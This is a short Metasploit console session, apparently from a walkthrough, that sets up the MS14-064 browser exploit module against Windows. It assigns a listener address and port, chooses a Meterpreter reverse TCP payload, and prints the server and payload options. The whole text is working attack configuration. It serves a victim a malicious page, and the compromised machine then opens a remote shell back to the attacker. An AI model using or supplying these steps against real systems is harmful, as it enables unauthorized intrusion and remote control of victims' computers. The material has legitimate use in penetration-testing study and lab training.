 msf exploit(ms14_064_safemodedisable) > set lhost 192.168.1.19
lhost => 192.168.1.19
msf exploit(ms14_064_safemodedisable) > set lport 80
lport => 80
msf exploit(ms14_064_safemodedisable) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(ms14_064_safemodedisable) > show options
Module options (exploit/windows/browser/ms14_064_safemodedisable):
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 192.168.1.20 yes The local host to listen on. This must be an address on the local machine or 0.0.0.0
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
SSLVersion TLS1 no Specify the version of SSL that should be used (accepted: SSL2, SSL3, TLS1)
URIPATH no The URI to use for this exploit (default is random)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC none yes Exit technique (accepted: seh, thread, process, none)
LHOST 192.168.1.19 yes The listen address
LPORT 80 yes The listen port